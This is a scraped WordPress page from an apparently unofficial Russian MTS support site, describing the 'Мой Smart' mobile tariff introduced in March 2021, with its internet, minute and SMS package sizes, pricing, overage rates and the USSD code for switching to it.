

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yes-mts.ru/mts-tarif-smart-032021-opisanie-kaluga-p0186.html
body_size: 22784
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>

  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width">
  <meta name="format-detection" content="telephone=no">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
	
  <title>Мтс Тариф Смарт 032021 Описание Калуга | Поддержка абонентов 📞 Справочная служба, номера телефонов</title>
<meta name="robots" content="max-image-preview:large"/>

<!-- All In One SEO Pack 384649.1.2[241,352] -->
<meta name="description" content="разного размера, среди которых вы сможете выбрать те, которые нужны именно вам. Это позволит гибко настроить объем услуг связи"/>

<script type="application/ld+json" class="aioseop-schema">{"@context":"http://schema.org","@graph":[{"@type":"Organization","@id":"/#organization","url":"/","name":"Поддержка абонентов 📞 Справочная служба, номера телефонов","sameAs":[]},{"@type":"WebSite","@id":"/#website","url":"/","name":"Поддержка абонентов 📞 Справочная служба, номера телефонов","publisher":{"@id":"/#organization"},"potentialAction":{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"/mts-tarif-smart-032021-opisanie-kaluga-p0186.html#webpage","url":"/mts-tarif-smart-032021-opisanie-kaluga-p0186.html","inLanguage":"ru-RU","name":"Мтс Тариф Смарт 032021 Описание Калуга","isPartOf":{"@id":"/#website"},"breadcrumb":{"@id":"/mts-tarif-smart-032021-opisanie-kaluga-p0186.html#breadcrumblist"},"description":"разного размера, среди которых вы сможете выбрать те, которые нужны именно вам. Это позволит гибко настроить объем услуг связи","image":{"@type":"ImageObject","@id":"/mts-tarif-smart-032021-opisanie-kaluga-p0186.html#primaryimage","url":"/wp-content/uploads/2019/12/vopros-mts.jpg","width":700,"height":243},"primaryImageOfPage":{"@id":"/mts-tarif-smart-032021-opisanie-kaluga-p0186.html#primaryimage"},"datePublished":"2022-09-02T19:15:57+03:00","dateModified":"2022-09-02T19:15:57+03:00"},{"@type":"Article","@id":"/mts-tarif-smart-032021-opisanie-kaluga-p0186.html#article","isPartOf":{"@id":"/mts-tarif-smart-032021-opisanie-kaluga-p0186.html#webpage"},"author":{"@id":"/author/mobilemanager#author"},"headline":"Мтс Тариф Смарт 032021 Описание Калуга","datePublished":"2022-09-02T19:15:57+03:00","dateModified":"2022-09-02T19:15:57+03:00","commentCount":0,"mainEntityOfPage":{"@id":"/mts-tarif-smart-032021-opisanie-kaluga-p0186.html#webpage"},"publisher":{"@id":"/#organization"},"articleSection":"Новости, другие регионы, исчерпания пакета, Калуга, метод расчетов, набор пакетов, пакеты интернета, размер пакетов, региона пребывания","image":{"@type":"ImageObject","@id":"/mts-tarif-smart-032021-opisanie-kaluga-p0186.html#primaryimage","url":"/wp-content/uploads/2019/12/lichnij-kabinet-mts-bank.jpg","width":800,"height":370}},{"@type":"Person","@id":"/author/mobilemanager#author","name":"Дамир (Инженер)","sameAs":[],"image":{"@type":"ImageObject","@id":"/#personlogo","url":"/wp-content/uploads/2019/11/Услуга-перезвони-150x150.png","width":96,"height":96,"caption":"Дамир (Инженер)"}},{"@type":"BreadcrumbList","@id":"/mts-tarif-smart-032021-opisanie-kaluga-p0186.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"/","url":"/","name":"Поддержка абонентов 📞 Справочная служба, номера телефонов"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"/mts-tarif-smart-032021-opisanie-kaluga-p0186.html","url":"/mts-tarif-smart-032021-opisanie-kaluga-p0186.html","name":"Мтс Тариф Смарт 032021 Описание Калуга"}}]}]}</script>
<link rel="canonical" href="/mts-tarif-smart-032021-opisanie-kaluga-p0186.html"/>
<!-- All In One SEO Pack -->
<link rel="dns-prefetch" href="https://fonts.googleapis.com/" />
<link rel="dns-prefetch" href="#"/>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/yes-mts.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.0.2" type="text/css" media="all"/>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('/mts-tarif-smart-032021-opisanie-kaluga-p0186.html#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('/mts-tarif-smart-032021-opisanie-kaluga-p0186.html#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('/mts-tarif-smart-032021-opisanie-kaluga-p0186.html#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('/mts-tarif-smart-032021-opisanie-kaluga-p0186.html#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('/mts-tarif-smart-032021-opisanie-kaluga-p0186.html#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('/mts-tarif-smart-032021-opisanie-kaluga-p0186.html#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('/mts-tarif-smart-032021-opisanie-kaluga-p0186.html#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('/mts-tarif-smart-032021-opisanie-kaluga-p0186.html#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" id="style-experts_webnavoz-css" href="/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_0&amp;ver=6.0.2" type="text/css" media="all"/>
<link rel="stylesheet" id="style-forum-webnavoz-css" href="/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz.css?4_0&amp;ver=6.0.2" type="text/css" media="all"/>
<link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-frontend-css" href="/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.2.0" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-flatpickr-css" href="/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.2.0" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-select2-css" href="/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.2" type="text/css" media="all"/>
<link rel="stylesheet" id="theme-style-css" href="/wp-content/themes/mts/style.css?ver=6.0.2" type="text/css" media="all"/>
<style id="theme-style-inline-css" type="text/css">
 
				/* Links */
				a, 
				a:visited { color:#a03717; }
				a:hover, 
				.widget a:hover,
				#primary-nav ul a:hover,
				#footer-nav a:hover,
				#breadcrumbs a:hover { color:#a03717; }
				
				/* Theme Color */
				#commentform #submit, 
				.st_faq h2.active .action, 
				.widget_categories ul span, 
				.pagination .current, 
				.tags a, 
				.page-links span,
				#comments .comment-meta .author-badge,
				input[type="reset"],
				input[type="submit"],
				input[type="button"] { background: #a03717; }
				#live-search #searchsubmit, input[type="submit"] { background-color: #a03717; }
				.tags a:before { border-color: transparent #a03717 transparent transparent; }
				#primary-nav { top: px; }

				
				
				
</style>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.js" id="jquery-js"></script>
<script type="text/javascript" src="/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz.js?ver=6.0.2" id="webnavoz-forum-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.2.0" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.2.0" id="ppress-select2-js"></script>
<style type="text/css">div#toc_container {width: 100%;}div#toc_container ul li {font-size: 100%;}</style><!--[if lt IE 9]><script src="/wp-content/themes/mts/js/html5.js"></script><![endif]--><!--[if (gte IE 6)&(lte IE 8)]><script src="/wp-content/themes/mts/js/selectivizr-min.js"></script><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css">.removed_link, a.removed_link {
	text-decoration: line-through;
}</style><link rel="icon" href="/wp-content/uploads/2020/11/bestsite-60x60.png" sizes="32x32"/>
<link rel="icon" href="/wp-content/uploads/2020/11/bestsite.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="/wp-content/uploads/2020/11/bestsite.png"/>
<meta name="msapplication-TileImage" content="/wp-content/uploads/2020/11/bestsite.png"/>
		<style type="text/css" id="wp-custom-css">
			h1, h2, h3, h4, h5, h6 {

    color: #e30613;
}

.single #page-header .page-title {

    font-size: 30px;

}		</style>
		
<script>var ajaxUrlFlatPM = "/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script></head>
<body class="post-template-default single single-post postid-35734 single-format-standard">

<!-- #site-container -->
<div id="site-container" class="clearfix">

<!-- #primary-nav-mobile -->

<!-- /#primary-nav-mobile -->

<!-- #header -->
<header id="site-header" class="clearfix" role="banner">
    <nav id="primary-nav-mobile">
<a class="menu-toggle clearfix" href="#"><i class="fa fa-reorder"></i></a>
<ul id="mobile-menu" class="clearfix"><li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440 menu-category-2"><a href="/mobilnaya-svyaz">Мобильная связь</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439 menu-category-4"><a href="/internet">Интернет</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1444 menu-category-56"><a href="/tv">Спутниковое ТВ</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438 menu-category-3"><a href="/uslugi">Услуги</a></li>
<li id="menu-item-1442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1442 menu-category-1"><a href="/bank">МТС Банк</a></li>
<li id="menu-item-1447" class="mobli menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="/zhaloba">Написать жалобу на МТС</a></li>
</ul></nav>  
          
     <div class="topbar">
    <div class="container">
        
<div class="right">
  
Служба поддержки абонентов ☎
</div>
<div class="left">
    <noindex> <a class="button" rel="nofollow" title="МТС - Жалоба, отзывы" href="/zhaloba/">Написать отзыв / жалобу</a></noindex>

</div>
        </div>
    
    </div>  
     
         <div class="container">

<!-- #logo -->
  <div id="logo">
          <a title="Поддержка абонентов 📞 Справочная служба, номера телефонов" href="/">
            Поддержка абонентов 📞 Справочная служба, номера телефонов            </a>
       </div>
<!-- /#logo -->
<!-- #primary-nav -->
<nav id="primary-nav" role="navigation" class="clearfix">
      <ul id="menu-main" class="nav sf-menu clearfix"><li id="menu-item-2588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588 menu-category-3"><a href="/uslugi">Услуги</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-children menu-item-759 menu-category-2"><a title="МТС — Мобильная связь" href="/mobilnaya-svyaz">Мобильная связь</a>
<ul class="sub-menu">
	<li id="menu-item-42895" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42895"><a href="/moskva">Москва</a></li>
	<li id="menu-item-42896" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42896"><a href="/chita">Чита</a></li>
	<li id="menu-item-42897" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42897"><a href="/moskovskaja-oblast">Московская область</a></li>
	<li id="menu-item-42899" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42899"><a href="/bezlimitnye-zvonki">Безлимитные звонки</a></li>
</ul>
</li>
<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-children menu-item-758 menu-category-4"><a title="МТС — Интернет" href="/internet">Интернет</a>
<ul class="sub-menu">
	<li id="menu-item-42900" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42900"><a href="/domashnij-internet">Домашний интернет</a></li>
	<li id="menu-item-42901" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42901"><a href="/oficialnom-sajte">Официальные сайты</a></li>
	<li id="menu-item-42902" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42902"><a href="/mobilnoe-prilozhenie">Мобильное приложение</a></li>
	<li id="menu-item-42905" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42905"><a href="/popolnit-schet">Пополнить счет</a></li>
</ul>
</li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023 menu-category-56"><a title="Спутниковое ТВ" href="/tv">ТВ</a></li>
<li id="menu-item-760" class="bank menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760 menu-category-1"><a title="МТС Банк" href="/bank">Банк</a></li>
<li id="menu-item-42894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-children menu-item-42894 menu-category-1638"><a href="/f1">Полезная информация</a>
<ul class="sub-menu">
	<li id="menu-item-42903" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42903"><a href="/katalog-tovarov">Каталог товаров</a></li>
	<li id="menu-item-42904" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42904"><a href="/domashnij-telefon">Домашний телефон</a></li>
</ul>
</li>
<li id="menu-item-4087" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4087 menu-category-62"><a href="/news">Новости</a></li>
<li id="menu-item-1671" class="homebutton menu-item menu-item-type-post_type menu-item-object-page menu-item-1671"><a href="/vopros">Задать вопрос</a></li>
</ul>    </nav>
<!-- #primary-nav -->

</div>
</header>
<!-- /#header -->

<!-- #live-search -->
	
		 
  <!-- /#live-search --><div id="primary" class=" clearfix"> 
 	<div class="breadc">
	<div class="container">
	<div id="breadcrumbs">Домой<span class="sep">/</span><a href="/news" title="Новости">Новости</a> <span class="sep">/</span></div></div>
</div>
<div class="container">
  <section id="content" role="main">
<header id="page-header" class="clearfix">
  <h1 class="page-title">Мтс Тариф Смарт 032021 Описание Калуга</h1>
</header>
	  
	 
<div class="code-block code-block-1" style="margin: 8px 0; clear: both;">


<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-677815-16',
    blockId: 'R-A-677815-16'
  })
})</script></div>
 
  
  
    <article id="post-35734" class="clearfix post-35734 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-drugie-regiony tag-ischerpanija-paketa tag-kaluga tag-metod-raschetov tag-nabor-paketov tag-pakety-interneta tag-razmer-paketov tag-regiona-prebyvanija has_thumb">
        <div class="entry-content">

          <div class="code-block code-block-2" style="margin: 8px 0; clear: both;">


<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-677815-17',
    blockId: 'R-A-677815-17'
  })
})</script></div>
<div class="flat_pm_start"></div>
<h2>Встречайте новый тариф &#171;Мой Smart&#187;!</h2>
<p>С 17 марта 2021 года открыт для подключения и перехода обновленный тариф &#171;Мой Smart&#187;. <br/>Тариф &#171;Мой Smart&#187; по-прежнему позволяет настраивать пакеты интернета, минут и SMS, изменяя их размер хоть каждый день.</p>
<p>На тарифе &#171;Мой Smart&#187; представлены пакеты интернета, минут и SMS разного размера, среди которых вы сможете выбрать те, которые нужны именно вам. Это позволит гибко настроить объем услуг связи под личные потребности тогда, когда вам это удобно.</p>
<p>Далее можно настраивать тариф &#171;под свои потребности&#187;, выбирая из предложенных вариантов пакеты нужного вам размера:</p>
<ul>
<li>интернет, три пакета на ваш выбор – 10 ГБ, 15 ГБ и 25 ГБ в месяц;</li>
<li>минуты на все сети домашнего региона и МТС России и SMS на все сети домашнего региона, три набора пакетов<br/>– 300 минут и 300 SMS, <br/>– 500 минут и 500 SMS, <br/>– 700 минут и 700 SMS в месяц. </li>
</ul>
<p>Увеличить размер пакетов можно в любой момент – вы сразу получите больше интернета, минут и SMS с доплатой за новый объем. Увеличение размеров пакетов происходит с учетом объема интернета, минут и SMS, потребленных абонентом в рамках текущих пакетов. Сумма доплаты будет рассчитана, исходя из разницы между текущим размером абонентской платы и размером абонентской платы за выбранные наборы пакетов интернета, минут и SMS.</p>
<p>Если вы решите уменьшить пакет интернета, то его объем будет изменен сразу. Если вы решите уменьшить пакеты минут и SMS, то объем минут и SMS будет изменен только со следующего расчетного периода.</p><div class="code-block code-block-4" style="margin: 8px 0; clear: both;">


<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-677815-19',
    blockId: 'R-A-677815-19'
  })
})</script></div>

<p>Абонентская плата по тарифу с набором пакетов 10 ГБ, 300 минут и 300 SMS составит 350 рублей в месяц. При изменении вами размеров пакетов плата по тарифу также изменяется в зависимости от выбранных вами пакетов.</p>
<p>Уточнить доступные размеры пакетов интернета, минут и SMS и настроить их под себя вы можете в приложении Мой МТС mts.ru/app или на странице. <br/>После исчерпания пакета минут на тарифе вам будут доступны безлимитные звонки на МТС домашнего региона и МТС всей России.</p>
<p>Стоимость услуг связи после исчерпания пакетов минут и SMS по направлениям:</p><div class="code-block code-block-6" style="margin: 8px 0; clear: both;">
<!-- Yandex Native Ads C-A-677815-21 -->
<div id="id-C-A-677815-21"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-677815-21',
    blockId: 'C-A-677815-21'
  })
})</script></div>

<ul>
<li>звонки на номера других операторов региона пребывания – 3, 50 руб./мин. </li>
<li>звонки на номера других операторов России – 6 руб./мин. </li>
<li>SMS на все мобильные региона пребывания и других регионов России – 3, 50 руб./sms. </li>
<li>SMS на все номера абонентов международных мобильных операторов – 8, 50 руб./sms. </li>
</ul>
<p>Для перехода на &#171;Мой Smart&#187; наберите на своем телефоне *111*3888#(вызов).</p>
